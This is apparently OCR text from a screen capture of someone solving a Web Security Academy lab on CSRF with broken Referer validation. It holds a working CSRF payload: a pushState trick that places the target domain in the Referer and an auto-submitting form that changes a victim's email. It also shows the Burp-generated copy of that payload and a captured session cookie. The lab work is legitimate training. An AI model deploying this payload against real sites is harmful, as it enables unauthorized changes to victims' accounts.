 Exploit Server: CSRF wit...
Burp Suite Professional ...
CSRF PoC generator
● notes.txt - lab-08 - Vis...
05:35 PM
Exploit Server: CSRF with broken Referer validation - Mozilla Firefox
Web Security Ac
Lab: CSRF with b
CSRF with broke
CSRF with broke
Exploit Server: CS
https://exploit-ac291fdd1ffc073180b8a44e018700
Burp
AWAE - Advanced We...
My Clients Control Pan...
Craft a response
URL: https://exploit-ac291fdd1ffc073180b8a44e01870016.web-security-academy.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Referrer-Policy: unsafe-url
Body:
<script>history.pushState('', '', '/?ac741ffc1f0c0780801ba43f00eb004b.web-security-
academy.net')</script>
<form action="https://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net
/my-account/change-email" method="POST">
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
</body>
</html>
Store
View exploit
Deliver exploit to victim
Access log
● notes.txt - lab-08 - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
notes.txt ●
<> csrf-lab-08.html
1
CSRF PoC generator
to: https://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net
Options
?
Raw
\n
Actions
/my-account/change-email HTTP/1.1
ffc1f0c0780801ba43f00eb004b.web-security-academy.net
e: session=KgI8epZNr12wuQVKpe51Rc8nC2QIJTXc
-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
/20100101 Firefox/78.0
pt:
html,application/xhtml+xml,application/xml;q=0.9,image/w
/*;q=0.8
pt-Language: en-US,en;q=0.5
pt-Encoding: gzip, deflate
ent-Type: application/x-www-form-urlencoded
ent-Length: 20
Search...
0 matches
INSPECTOR
?
Query Parameters (0)
Body Parameters (1)
Request Cookies (1)
Request Headers (13)
rf
ML:
l>
-- CSRF PoC - generated by Burp Suite Professional -->
ody>
cript>history.pushState('', '', '/?ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net')</
pt>
<form action="
s://ac741ffc1f0c0780801ba43f00eb004b.web-security-academy.net/my-account/change-email" method="POST"
<input type="hidden" name="email" value="test3&#64;test&#46;ca" />
<input type="submit" value="Submit request" />
</form>
<script>
document.forms[0].submit();
</script>
body>
ml>
Search...
0 matches
rate
Test in browser
Copy HTML
Close
llis
1
OUTLINE
0 0
plaintext | notes.txt
Ln 18, Col 74
Spaces: 4
UTF-8
LF
Plain Text